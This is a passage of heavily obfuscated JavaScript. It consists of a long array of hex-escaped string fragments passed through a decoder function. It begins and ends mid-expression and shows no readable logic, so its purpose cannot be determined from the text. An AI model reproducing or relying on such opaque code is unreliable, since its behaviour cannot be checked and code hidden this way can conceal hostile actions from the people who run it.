0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\